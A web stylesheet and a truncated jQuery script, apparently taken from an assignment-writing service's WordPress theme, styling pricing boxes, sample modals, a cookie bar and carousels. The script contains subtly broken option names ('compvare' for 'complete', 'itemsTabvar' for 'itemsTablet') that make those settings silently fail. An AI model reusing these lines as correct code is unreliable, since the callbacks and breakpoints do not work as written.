.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
    min-width: 85px;
    padding: 0;
    border: 0;
    top: 0px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag span.single_price::after {
    top: 8px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px 2px 1px;
    border-radius: 30px;
    min-width: 50px;
}

.pricing_detail_bx .price_box {
    padding-bottom: 25px;
    border-bottom: 2px dotted #ddd;
}

.pricing_detail_bx .price_box h4 {
    font-size: 19px;
    font-weight: 700;
    text-align: left;
    background: #fff;
    box-shadow: 5px 5px 35px 10px rgba(0, 0, 0, .15);
    padding: 15px;
    border-radius: 10px;
    position: relative;
    color: #2eca8b;
    line-height: 1;
}

.pricing_detail_bx .price_box h4 span {
    display: inline-block;
}

.pricing_detail_bx .price_box h4 .order_price {
    position: absolute;
    right: 15px;
}

.pricing_detail_bx .price_box h4 .order_price .discounted_price {
    color: #666;
    position: relative;
    margin-right: 1px;
    padding: 0px 2px;
    font-size: 14px;
    display: none !important;
}

.pricing_detail_bx .price_box h4 .order_price .total_cost {
    font-size: 18px;
    font-weight: 700;
    color: #2eca8b;
}

.pricing_detail_bx .price_box .btn_proceed {
    color: #fff !important;
    background: #2f55d4;
    padding: 10px;
    display: block;
    margin: 20px auto 0;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 1px #2f55d4;
    border: 2px #2f55d4;
    border-radius: 30px;
    outline: none !important
}

.pricing_detail_bx .price_box .btn_proceed:hover {
    background: #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#userarea_counter h4 {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
}

#userarea_counter .count-down li span {
    font-size: 32px;
    line-height: 1.3;
}

.preview-set ul li h3 {
    font-size: 26px;
    color: #fff;
    background-color: #2f55d4;
    text-align: center;
    margin-bottom: 0;
    padding: 20px 10px
}

.preview-set ul li {
    transition: all .5s ease
}

.preview-set ul li:hover {
    background-color: #2f55d4
}

.preview-set ul li:hover a {
    color: #fff !important
}

.preview-set ul li a {
    padding: 20px 20px;
    display: block;
    font-size: 16px;
    color: inherit;
    text-decoration: none;
    transition: all .5s ease;
}

.preview-set ul li a i {
    font-size: 20px
}

.preview-set ul {
    list-style: none;
    padding-left: 0;
}

.return {
    padding: 65px 0
}

.anchor {
    display: block;
    position: relative;
    top: -100px;
    visibility: hidden
}

.expert {
    width: 50%
}

.bounce-effect {
    animation: bouncing 2s linear infinite
}

.btn-effect {
    width: 268px;
    animation: blinking 1.2s linear infinite;
    background-color: #2f55d4;
    border: 2px solid #2f55d4
}

@keyframes blinking {
    0% {
        color: #2f55d4;
        background-color: #fff
    }

    49% {
        color: #2f55d4;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2f55d4
    }

    100% {
        color: #fff;
        background-color: #2f55d4
    }
}

.btn-effect:hover {
    animation-play-state: paused;
    background-color: #fff !important;
    color: #2f55d4 !important
}

@keyframes bouncing {

    0%,
    10%,
    26%,
    40%,
    50% {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    20%,
    21% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -16px, 0);
        transform: translate3d(0, -16px, 0)
    }

    35% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    45% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

.bounce-effect:hover {
    animation-play-state: paused
}

.choose_section .main-title span.static_text {
    display: block;
}

.sample-section {
    padding: 50px 0px;
}

.sample-section .sample .btn {
    max-width: 250px;
}

@media (min-width: 1024px) {
    .sample-section  .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(33.33% - 1.5rem);
    }
}

#owl-sample {
    display: block;
}

#owl-sample .owl-wrapper-outer {
    padding: 30px 0px;
}

.sample-set {
    box-shadow: 0px 2px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 15px;
    background-color: #f3f3f3;
    padding: 35px 10px 35px 25px;
    margin: 0px 18px;
    max-height: 160px;
}

.sample-left h4 {
    font-size: 24px;
    font-weight: 700;
    position: relative;
    padding-left: 50px;
    line-height: 50px;
    height: 50px;
}

.sample-left h4 span {
    line-height: 24px;
    display: inline-block;
}

.sample-left h4 img {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.sample-left p {
    line-height: 1;
    margin-bottom: 0;
}

.sample-right {
    margin-top: 5px;
}

.sample-right p {
    line-height: 18px;
    margin-bottom: 0;
}

.sample-right a:nth-of-type(1) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2eca8b;
    text-transform: uppercase;
    color: white;
    width: 115px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

.sample-right a:nth-of-type(2) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2f55d4;
    text-transform: uppercase;
    color: white;
    width: 150px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

/*** SAMPLE MODAL ***/

#Sample_Modal {
    background: rgba(0, 0, 0, 0.9);
}

#Sample_Modal .modal-dialog {
    width: 100%;
    max-width: 70%;
    margin: 50px auto auto;
}

#Sample_Modal .responsive-wrapper-padding-bottom-90pct {
    padding-bottom: 90%;
    position: relative;
}

#Sample_Modal .modal-dialog iframe {
    width: 100%;
    height: 100%;
    position: absolute;
}

#Sample_Modal .modal-dialog .modal-body {
    padding: 0.25rem;
}

#Sample_Modal .close {
    position: absolute;
    right: -20px;
    top: -20px;
    z-index: 99;
    width: 35px;
    height: 35px;
    color: white;
    background-color: #20b57b;
    border-radius: 50%;
    text-align: center;
    opacity: 1;
    line-height: 35px;
}

#Sample_Modal .set-border-cicis-menu-to-go {
    border: 3px solid grey;
}

/*Cookiebar*/

#custom_cookiabar.cookiealert {
    background: rgba(46, 202, 139, 1) !important;
    padding: 10px 60px 10px 6px !important;
    margin: 10px !important;
    max-width: 320px !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    line-height: 1.3 !important;
    color: #fff !important;
}

#custom_cookiabar.cookiealert a {
    color: #fff !important;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie {
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
    color: rgba(46, 202, 139, 0.8);
    background-color: white;
    display: inline-block;
    width: 80px;
    padding: 11px;
    margin: 0;
    border: 0px !important;
    outline: none !important;
    border-radius: 5px;
    box-shadow: 0px 0px 10px 1px #ddd;
    transition: all 500ms ease;
    position: absolute;
    top: 12px;
    right: 8px;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie:hover {
    color: white !important;
    background-color: transparent !important;
}

/*Tablet and Desktop query*/
@media only screen and (min-width:768px) and (max-width:991px) {
    #reviews_area_main .review_seals_list li img {
        max-width: 140px;
    }

    #reviews_area_main .available.new .Level-text {
        transform: unset;
        left: 0;
    }

    #reviews_area_main .subject-select {
        width: 480px;
    }
}

@media only screen and (min-width:768px) {
    #topnav .dropdown:hover > .dropdown-menu {
        display: block;
        transition: all .5s;
    }

    .navbar-toggle {
        display: block
    }

    .mobile_service {
        display: none !important;
    }

    .btns_xs {
        display: none;
    }

    .hidden-md {
        display: none
    }

    #placeorder_sidebar {
        position: sticky;
        top: 0;
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    #topnav .navbar_btns {
        padding: 0 !important;
    }

    #topnav .navbar_btns li a {
        font-size: 12px;
        padding: 5px;
        min-width: 50px;
    }

    .title-heading {
        padding-top: 0;
        margin-top: 0 !important;
    }

    .title-heading .heading {
        font-size: 52px;
        line-height: 1;
        letter-spacing: 0px;
        font-weight: 700;
    }

    .recent-review {
        padding: 6px 10px 7px 64px;
    }

    .recent-review .avatar {
        left: 5px;
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 0 5px 15px !important;
        text-align: left;
        display: flex !important
    }

    .stats-rate h4 {
        margin-left: 15px !important;
    }

    .skills.desktop.d-sm-block.d-none.mt-4 {
        margin-top: 5px !important;
    }

    .subject-select {
        width: 170px;
        height: 45px;
        line-height: 45px;
    }

    .stats-star {
        text-align: left;
    }

    .subject-form-set button {
        height: 45px;
        line-height: 45px;
    }

    .recent-review-left p {
        font-size: 12px;
    }

    .recent-review-left span {
        font-size: 11px;
    }

    #placeOrderForm .btn_RedeemPromo {
        font-size: 13px;
    }

    #reviews_area_main .review_seals_list li p .rating_text {
        font-size: 17px;
    }

    #reviews_area_main .subject-select {
        width: 260px;
    }

    #reviews_area_main .custom-input-subject {
        max-height: 480px;
    }
}

@media only screen and (min-width:992px) {

    #topnav .navigation-menu > li:hover > .menu-arrow {
        border-color: #2f55d4
    }

    #topnav .navigation-menu > li.active > a,
    #topnav .navigation-menu > li:hover {
        color: #2f55d4 !important
    }

    #topnav .navbar-toggle {
        display: none
    }

    #topnav #navigation {
        display: block !important
    }

    #topnav.scroll {
        top: 0
    }
}

@media only screen and (min-width:1200px) {
    .btn-set3 {
        display: flex;
        justify-content: space-around
    }
}

@media only screen and (max-width:1199px) {
    .sample-set {
        max-height: inherit;
    }

    .sample-set .sample-right a {
        margin-top: 10px;
    }

    .btn-set3 a.btn {
        padding: 8px
    }

    .seal a {
        margin-left: 0px;
    }

    .seal a.btn {
        width: 95px;
    }

    .seal a.btn.phone {
        width: 170px;
    }

    .logo img {
        width: 200px;
    }

    .hot {
        display: none;
    }

    .home-shape-bottom2,
    .home-shape-bottom3 {
        display: none
    }

    .border-order h4 {
        font-size: 18px;
    }

    .stats-rate {
        text-align: center;
        display: inherit;
        margin: 0 5px;
    }

    .stats-rate h4 {
        margin-left: 0px;
    }

    .stats-rate img {
        margin-right: 0px;
        display: block;
        margin: 0 auto;
    }

}

@media only screen and (max-width:991px) {
    #topnav {
        background-color: #fff;
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        min-height: 60px;
        padding: 9px 0;
    }

    .seal a.btn {
        width: 130px;
    }

    .hot {
        display: inline-block;
    }

    #topnav .navigation-menu > li > a {
        color: #3c4858;
        padding: 8px 15px !important;
    }

    #topnav .sm_link {
        min-width: 45px
    }

    #topnav .sm_link i {
        line-height: 42px;
    }

    #topnav .menu-extras .menu-item {
        border-color: #8492a6
    }

    #navigation {
        position: absolute;
        top: 90px;
        left: 0;
        width: 100%;
        display: none;
        height: auto;
        padding-bottom: 0;
        overflow: auto;
        border-top: 1px solid #f1f3f9;
        border-bottom: 1px solid #f1f3f9;
        background-color: #fff
    }

    #navigation.open {
        display: block;
        overflow-y: auto
    }

    .hbox-2.border-right {
        border-right: 0 !important
    }

    #topnav #nav_responsive {
        position: relative;
        top: 10px;
        background-color: #f0f8ff;
        padding: 0;
        margin: 0px;
    }

    #topnav #nav_responsive.navbar-collapse.collapse.show {


        transition: all 0.3s linear;
    }

    #topnav .navbar_btns {
        padding: 0 0 10px 15px;
    }

    .title-heading .heading {
        font-size: 45px
    }

    .features {
        text-align: center
    }

    .custom-tab button {
        font-size: 16px
    }

    .footer .footer-head {
        margin-top: 20px
    }

    .secure-seal img {
        width: 50%
    }

    .hbox-2 .hbox-2-txt p {
        padding-top: 0;
        margin-bottom: 0;
    }

    .hbox-2 .hbox-2-txt p span.big-money {
        font-size: 24px;
    }

    .hbox-2 i {
        margin-top: 1px
    }

    @keyframes bouncing {

        0%,
        100%,
        20%,
        53%,
        80% {
            -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            -webkit-transform: translateZ(0);
            transform: translateZ(0)
        }

        40%,
        43% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -16px, 0);
            transform: translate3d(0, -16px, 0)
        }

        70% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -8px, 0);
            transform: translate3d(0, -8px, 0)
        }

        90% {
            -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0)
        }
    }

    #navigation {
        padding-bottom: 25px;
    }

    .subject-set {
        margin-top: 30px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
        left: 51%;
    }

    #owl-6.owl-theme .owl-controls .owl-pagination,
    #owl-7.owl-theme .owl-controls .owl-pagination,
    #owl-8.owl-theme .owl-controls .owl-pagination,
    #owl-9.owl-theme .owl-controls .owl-pagination,
    #owl-10.owl-theme .owl-controls .owl-pagination,
    #owl-11.owl-theme .owl-controls .owl-pagination,
    #owl-12.owl-theme .owl-controls .owl-pagination,
    #owl-13.owl-theme .owl-controls .owl-pagination,
    #owl-14.owl-theme .owl-controls .owl-pagination,
    #owl-15.owl-theme .owl-controls .owl-pagination,
    #owl-16.owl-theme .owl-controls .owl-pagination,
    #owl-17.owl-theme .owl-controls .owl-pagination,
    #owl-18.owl-theme .owl-controls .owl-pagination,
    #owl-19.owl-theme .owl-controls .owl-pagination,
    #owl-20.owl-theme .owl-controls .owl-pagination,
    #owl-21.owl-theme .owl-controls .owl-pagination,
    #owl-22.owl-theme .owl-controls .owl-pagination,
    #owl-23.owl-theme .owl-controls .owl-pagination,
    #owl-24.owl-theme .owl-controls .owl-pagination,
    #owl-25.owl-theme .owl-controls .owl-pagination,
    #owl-26.owl-theme .owl-controls .owl-pagination,
    #owl-27.owl-theme .owl-controls .owl-pagination {
        text-align: center;
    }

    .sign-up-outer {
        margin-top: 20px
    }

    .row.mt-4.mx-0.pl-3.pr-4 {
        padding: 0 !important;
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

@media only screen and (max-width:767px) {
    #topnav .dropdown-menu {
        position: relative;
        float: none !important;
    }

    #topnav .btn_user_mbile i.fas.fa-phone {
        transform: rotate(98deg);
        margin-right: 2px;
    }

    .title-heading {
        padding-top: 0px;
        margin-top: 10px !important;
    }

    .calculate_order {
        padding-top: 15px;
        max-width: 330px;
        margin: 0 auto;
    }

    .calculate_order select {
        margin-top: 10px !important;
    }

    .calculate_order .two_selectbox {
        margin: 10px auto 0px !important;
    }

    .calculate_order select#days {
        margin-top: 0 !important
    }

    .calculate_order .stand_prices > p {
        margin: 10px auto 0px !important;
    }

    .calculate_order .disc_prices p {
        font-size: 18px;
        margin: 10px 0 0 !important;
    }

    .calculate_order .disc_prices p span {
        font-size: 22px;
    }

    .calculate_order .total_prices {
        padding: 10px;
    }

    #home .col-lg-4.col-md-6.mt-4.pt-2.mt-sm-0.pt-sm-0.order-2.order-md-1 {
        margin: 0 !important;
        padding-top: 0px !important;
    }


    #signup_content_area .row.mx-0 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .pricing_detail_bx {
        margin-top: 40px;
        padding: 20px 10px;
    }

    .pricing_detail_bx #free_plan.pricing-rates {
        padding: 0;
        margin-top: 15px !important;
    }

    .pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
        top: -5px;
    }

    #preview_data_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .preview-table tr td {
        width: 33.333%;
        font-size: 13px;
        padding: 8px 5px;
    }

    .preview-table tr td[colspan="2"] {
        width: 66.666666%;
    }

    .preview-table tr td[colspan="3"] {
        width: 100%;
    }

    .order_sidebar {
        margin: 0 auto;
        max-width: 380px;
    }

    .order_sidebar img {
        max-width: 100%;
    }

    .pricing_detail_bx .price_box h4 {
        font-size: 16px;
    }

    #placeOrderForm .btn_RedeemPromo {
        top: 5px;
    }

    #pop-up {
        display: none !important;
    }

    .hidden-xs {
        display: none !important;
    }

    #topnav .navbar .navbar-brand {
        margin: 0;
    }

    #topnav .navigation-menu {
        padding-top: 5px !important;
    }

    #topnav .navbar .navbar-brand img {
        max-width: 160px;
    }

    #topnav .navigation-menu > li {
        display: block;
        margin: 0;
        text-align: left;
    }

    .flip-box.fbx1 {
        margin: 0;
    }

    .pop-up-modal {
        max-width: 360px
    }

    #home {
        padding-top: 62px;
        padding-bottom: 35px;
        background-image: none
    }

    .bg-half-170 {
        padding: 150px 0;
        height: auto
    }

    .navigation-menu li a.btn {
        width: auto;
        min-width: 120px;
    }

    .navigation-menu li a#btn_tel.btn {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .hot {
        display: none;
    }

    .title-heading .heading {
        font-size: 24px !important;
        line-height: 1.2;
        text-align: center;
        font-weight: 800;
        margin: 0 auto 5px !important;
    }

    .section {
        padding: 60px 0
    }

    .title-heading .para-desc {
        font-size: 15px;
        line-height: 1.6;
        font-weight: 400;
        margin-bottom: 15px;
    }

    .section-title .main-title {
        font-size: 28px
    }

    .section-title .title {
        font-size: 24px
    }

    .mt-60 {
        margin-top: 60px
    }

    .title-heading .para-desc {
        text-align: center
    }

    .secure-seal2 {
        width: inherit;
        margin: 0 auto
    }

    .custom-tab button {
        font-size: 20px
    }

    .btn-set3 {
        display: inherit
    }

    .btn-set3 a.btn {
        width: 220px
    }

    a.btn {
        width: 225px;
        padding: 8px 4px;
        font-size: 14px
    }

    a.btn.sign-up {
        width: 160px;
    }

    .btn-set2 a.btn {
        width: 260px
    }

    .tab-set .section-title {
        text-align: center
    }

    #calculate {
        padding: 40px 0
    }

    .calculate-set {
        text-align: center
    }

    .calculate-set i {
        float: none
    }

    .calculate-set p {
        padding-left: 0
    }

    #pop-up .count-down {
        margin-bottom: 30px
    }

    .bg1,
    .bg2,
    .bg3,
    .bg4 {
        opacity: 0 !important
    }

    .seal {
        margin-top: 0px;
    }

    #navigation {
        border-top: none;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(5%, -75%);
    }

    .order-header h2 {
        font-size: 26px;
    }

    .seal {
        margin-right: 0;
        float: none;
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        display: flex;
        justify-content: space-between;
    }

    .free-wala li.feature-list {
        width: 220px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
    }

    .pricing-rates.starter-plan {
        transform: unset !important;
        z-index: 0;
        margin: 0 auto !important;
    }

    #free_plan.pricing-rates .title .heading_tag span.t_price::after {
        top: 8px;
    }

    .order .form_heading,
    .preview .form_headline {
        margin: 0 auto 20px;
        text-align: center;
        line-height: 1.2;
    }

    .row.mx-0.form_area_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    #placeOrderForm .border-order {
        padding: 10px !important;
        border-color: #aaa;
        border-radius: 5px
    }

    #placeOrderForm .form-group .input-group {
        position: relative;
        text-align: center;
        padding: 0 47px;
    }

    #Sample_Modal .modal-dialog {
        width: 100%;
        max-width: 92% !important;
        margin: 75px auto 0px !important;
    }

    #Sample_Modal .responsive-wrapper-padding-bottom-90pct {
        padding-bottom: 140%;
    }

    #Sample_Modal .close {
        right: -12px !important;
        top: -15px !important;
    }

    .form_wraper {
        padding: 0px 15px !important;
    }

    .cancel_area h4 .user_link {
        display: block;
        margin-top: 2px;
    }

    .preview-table tr td .guideline_content {
        height: 65px;
    }

    .preview-table tr td .guideline_content::-webkit-scrollbar {
        width: 4px;
    }


    .preview-table tr td .guideline_content::-webkit-scrollbar-thumb {
        background-color: #ccc;
        border-radius: 10px;
    }

    .stats-rate p {
        font-size: 15px;
        line-height: 1;
    }

    .stats-star i {
        font-size: 13px
    }

    #custom_cookiabar.cookiealert {
        max-width: 240px !important;
        background: rgba(46, 202, 139, 0.8) !important;
        padding: 6px 8px !important;
        margin: 10px !important;
        font-size: 14px !important;
        line-height: 1.2 !important;
    }

    #custom_cookiabar.cookiealert #btn_accpt_cookie {
        padding: 0 !important;
        margin: 0 !important;
        background: none !important;
        color: #fff;
        font-size: 28px;
        display: inline-block !important;
        width: auto !important;
        position: absolute;
        top: -3px;
        right: 3px;
        line-height: 1;
        display: inline-block;
        box-shadow: none !important;
    }

    .footer.footer-bar {
        text-align: center;
    }

    .footer.footer-bar #social_icons_wrap {
        text-align: center !important;
        margin-top: 15px;
    }

    .footer.footer-bar p {
        font-size: 14px;
    }

    #reviews_area_main .review_seals_list {
        padding: 0;
        max-width: 351px;
        margin: 0 auto;
    }

    #reviews_area_main .review_seals_list li {
        display: block;
        width: 180px;
        border-width: 0 0 1px 0;
        padding: 20px 0;
        margin: 0 auto;
    }
}

@media only screen and (max-width:575px) {
    .feature-list li {
        position: relative;
        padding: 5px 0px 5px 25px;
    }

    .skills {
        margin-top: 30px
    }

    .recent-review {
        padding: 20px 20px 20px 20px;
        text-align: center
    }

    .recent-review img.person {
        position: inherit;
        top: inherit;
        left: inherit;
        margin-bottom: 15px
    }

    .recent-review-left {
        text-align: center
    }

    .recent-review-right {
        text-align: center
    }

    #owl-6,
    #owl-7,
    #owl-8,
    #owl-9,
    #owl-10,
    #owl-11,
    #owl-12,
    #owl-13,
    #owl-14,
    #owl-15,
    #owl-16,
    #owl-17,
    #owl-18,
    #owl-19,
    #owl-20,
    #owl-21,
    #owl-22,
    #owl-23,
    #owl-24,
    #owl-25,
    #owl-26,
    #owl-27 {
        margin-top: 160px
    }

    .custom-input-subject {
        display: inherit;
        text-align: center
    }

    .subject-select {
        width: 100%;
        margin-bottom: 15px;
        margin-top: 15px
    }

    .subject-form-set button {
        line-height: 45px;
        height: 45px;
        margin-left: 15px
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 15px auto 0 auto
    }

    .subject-select .list {
        width: 100%
    }

    .subject-set {
        margin-top: 20px
    }

    .subject-form-set {
        display: inherit;
        text-align: center
    }

    .Level-text {
        top: -30px
    }

    .stats-rate {
        display: flex;
        padding: 10px 10px;
        justify-content: center;
    }

    .stats-rate img {
        margin: 0 5px 0 0;
    }

    .stats-rate h4 {
        margin-left: 10px;
    }

    .stats-star {
        text-align: center;
    }

    .progress-set h4 {
        text-align: left;
    }

    .login-btn {
        padding: 0 10px;
        width: 100%;
        height: 56px;
        border-radius: 5px;
        color: #fff;
        line-height: 56px;
        text-align: center;
        background-color: #2f55d4;
        border: 1px solid #2f55d4;
        transition: all .5s ease;
        margin: 20px auto 0 auto;
    }

    .login-btn:hover {
        background-color: white;
    }

    .payment {
        width: 100%
    }

    .custom-form .number-style {
        width: 100%
    }

    .btn-set3 a.btn {
        width: 180px
    }

    .secure-seal img {
        width: 80%
    }

    .custom-form .form-group {
        padding-left: 30px
    }

    .custom-form .label {
        padding-left: 0
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .hbox-2 {
        display: block;
        position: relative;
        text-align: left;
        max-width: 300px;
        margin: 0 auto 17px;
    }

    .hbox-2 i {
        float: none;
        margin: 0px 5px 0 0;
        display: inline-block;
        clear: both;
    }

    .hbox-2-txt {
        display: inline-block;
        position: relative;
        top: -8px;
    }

    .sign-up-right {
        text-align: center;
        padding: 15px 0
    }

    .sign-up-right img {
        position: inherit;
        transform: translateY(0);
    }

}

@media only screen and (max-width:479px) {

    .login_page {
        padding: 20px 5px
    }

    .logo img {
        width: 150px;
    }

    #orderDetails-wrape .order_details_tbl th {
        font-size: 14px;
    }

    #orderDetails-wrape .table td,
    #orderDetails-wrape .table th {
        padding: 10px 0px;
    }

    .formBtm_btn {
        padding: 12px 5px;
        font-size: 15px;
        width: 100%;
        margin: 0 auto;
    }

    #navigation {
        top: 73px;
    }

    .hot {
        display: none
    }

    .watch-video {
        padding-top: 0px !important;
        margin-top: 15px !important;
    }

    .seal a {
        margin-top: -5px
    }

    #topnav .logo {
        float: none;
        display: block
    }

    #topnav .navbar-toggle .lines {
        margin: 7px 0px 0px 0px;
        ;
    }

    a.btn.sign-up {
        width: 100px;
        padding: 5px 5px;
        font-size: 13px;
    }

    .event-schedule .content .title {
        font-size: 15px
    }

    .seal a:not(.hot) {
        display: inline-block;
        text-align: center;
        font-size: 14px
    }

    .seal a.btn {
        width: 140px
    }

    .secure-seal2 div img {
        width: 90%
    }

    .custom-tab button {
        font-size: 16px
    }

    .secure-seal img {
        width: 95%;
        padding-left: 10px
    }

    .submit a {
        padding: 8px 18px
    }

    .btn-set3 {
        text-align: center
    }

    .btn-set3 a.btn {
        width: 240px
    }

    .pop-close {
        right: -20px
    }

    .privacy-title {
        padding: 110px 0 50px
    }

    .privacy-title .page-next-level .title {
        font-size: 32px;
        line-height: 1.3;
        font-weight: 800;
        margin: 0;
    }

    .thank div h2 {
        font-size: 27px
    }

    .btn-set4 a.btn {
        width: 300px
    }

    .custom-check {
        font-size: 14px;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .question {
        left: 4px;
    }

    .tool {
        left: 135px;
        transform: translate(-50%, -100%);
    }

    .order-header img {
        width: 100%;
    }

    #topnav .navbar-toggle .lines {
        margin-right: 0 !important
    }
}

@media only screen and (max-width:360px) {
    #topnav .btn_user_mbile {
        padding: 8px 5px;
        min-width: 85px;
    }

    #topnav .navbar_btns li a {
        font-size: 13px;
        padding: 8px 5px;
        min-width: 85px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0
body_size: 1567
content:
function openCity(t, e) {
    var o, n, a;
    for (n = document.getElementsByClassName("tabcontent"), o = 0; o < n.length; o++) n[o].style.opacity = "0";
    for (a = document.getElementsByClassName("tablinks"), o = 0; o < a.length; o++) a[o].className = a[o].className.replace(" active", "");
    document.getElementById(e).style.opacity = "1", t.currentTarget.className += " active"
}
$(function () {
        $(".lazyload").Lazy()
    }),
    function (t) {
        "use strict";
        t(".navbar-toggle").on("click", function (e) {
                t(this).toggleClass("open"), t("#navigation").slideToggle(400)
            }),
            //			
            //			t(".navigation-menu>li").slice(-1).addClass("last-elements"), t(".navigation-menu a").each(function () {
            //			this.href == window.location.href && (t(this).parent().addClass("active"), t(this).parent().parent().parent().addClass("active"), t(this).parent().parent().parent().parent().parent().addClass("active"))
            //		}),
            t(".mouse-down").on("click", function (e) {
                var o = t(this);
                t("html, body").stop().animate({
                    scrollTop: t(o.attr("href")).offset().top - 0
                }, 1500, "easeInOutExpo"), e.preventDefault()
            }), t(window).scroll(function () {
                t(window).scrollTop() >= 50 ? t(".sticky").addClass("nav-sticky") : t(".sticky").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                t(window).scrollTop() >= 130 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                //				t(window).scrollTop() <= 400 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
                t(window).scrollTop() >= 940 ? t(".check-out").addClass("nav-sticky-bottom") : t(".check-out").removeClass("nav-sticky-bottom")
            }), t(window).scroll(function () {
                t(this).scrollTop() > 100 ? t("").fadeIn() : t("").fadeOut()
            }), t(".back-to-top").click(function () {
                return t("html, body").animate({
                    scrollTop: 0
                }, 30), !1
            })
    }(jQuery), $(function () {
        (new WOW).init()
    }),
    $(window).on("scroll", function () {
        var t = 0,
            e = $("#counter").offset().top - window.innerHeight;
        0 == t && $(window).scrollTop() > e && ($(".counter-value").each(function () {
            var t = $(this),
                e = t.attr("data-count");
            $({
                countNum: t.text()
            }).animate({
                countNum: e
            }, {
                duration: 4e3,
                easing: "swing",
                step: function () {
                    t.text(Math.floor(this.countNum))
                },
                compvare: function () {
                    t.text(this.countNum)
                }
            })
        }), t = 1)
    }), $(document).ready(function () {
        $("#customer-testi").owlCarousel({
                items: 5,
                itemsDesktop: [1024, 3],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1],
                autoPlay: true
            }), $("#owl-fade").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true
            }), $("#owl-4").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true
            }), $("#owl-5").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1]
            }),
            $("#owl-6").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-7").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-8").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-9").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-10").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-11").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
